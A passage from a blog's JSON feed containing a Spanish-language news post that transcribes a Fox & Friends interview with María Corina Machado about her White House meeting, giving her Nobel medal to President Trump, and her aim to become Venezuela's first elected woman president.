1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1640\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s320\/corina%20promete%20presente.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMANHATTAN, Nueva York (16 Enero 2026).- María\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ECorina Machado prometió este viernes, en una\nentrevista exclusiva, que será la primera mujer electa como presidenta en\nVenezuela cuando llegue «el momento correcto» de llevar a cabo comicios\npresidenciales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA continuación, la entrevista íntegra con la\nperiodista Rachel Campos-Duffy para Fox \u0026amp; Friends:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, acabas de salir de la Casa Blanca. ¿Cómo fue?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Fue muy bien. Fue muy bien. Estoy muy\nagradecida por la oportunidad que tuve de hablar con el presidente Trump. Es\nalgo que he estado esperando desde hace mucho tiempo. Fue una gran\nresponsabilidad porque lo hice en nombre de un pueblo venezolano que aprecia\ntanto lo que ha hecho por no solo la libertad de los pueblos venezolanos, sino\npor todo el hemisferio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Cuál fue tu propósito cuando entraste allí? ¿Tuviste una misión? ¿Tuviste algo\nque querías cumplir cuando estabas en esta reunión, en este almuerzo con el\npresidente?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Sí, por supuesto. Primero de todo, quería\ncompartir con el presidente Trump mi profunda confianza en el pueblo\nvenezolano. Y le dije esto: Por favor, confía en el pueblo venezolanos, somos\ngente que ama a los Estados Unidos de América, que comparte valores, que admira\nla fuerza de tus instituciones, que quieren vivir con democracia, dignidad,\njusticia y libertad. Queremos tener a nuestros hijos regresando a casa y\ntrabajar juntos por la seguridad de todo el hemisferio. Y quería transmitir\nesto a él, para que sepa cuánto apoyo y esperanza hay hoy en Venezuela con\nrespecto a lo que está haciendo en nuestro país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nA pesar de que el Comité Nobel dijo que no se podía transferir su premio a\nnadie, especialmente al presidente Trump, lo hiciste hoy. ¿Por qué lo hiciste?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Porque él lo merece. Fue un momento muy\nemocionante. Decidí presentar el premio Nobel a favor de los venezolanos. Y le\ndije al presidente Trump dónde encontré la inspiración para hacerlo. Y sucedió\nque 200 años atrás, el general (Marqués de) Lafayette le dio a Simón Bolívar,\nlibertador venezolano, una medalla con la cara de George Washington. Y fue en\ntributo a Bolívar en su lucha por la libertad en el continente. Y Simón Bolívar\nmantuvo esa medalla con él hasta el resto de sus días. Entonces, 200 años\ndespués, el pueblo de Bolívar presenta sus respetos a Washington. En tributo,\nen este caso una medalla, la medalla del precio Nobel, por lo que está haciendo\npara liberar a Venezuela y por la libertad en los Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, ¿qué es lo siguiente para Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Oh, la libertad, la libertad. Eso es lo que\nva a venir para nosotros. No solo eso, sino que vamos a tener un país que será,\ncomo siempre digo, la envidia del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Quieres ser la presidenta de Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Quiero servir mi país, donde soy más útil.\nTengo un mandato, y tengo ese mandato muy presente todos los días. Ha\nsignificado tomar grandes riesgos y pagar muy altos costes. No solo para mí,\nsino también para mi familia y nuestros niños. Pero creo que hay una misión, y\nvamos a convertir a Venezuela en ese país de la gracia. Y creo que seré\nelegida, cuando el momento correcto venga, como la presidenta de Venezuela, la\nprimera mujer electa presidenta de Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8041053581195893182\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html","title":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s72-c\/corina%20promete%20presente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});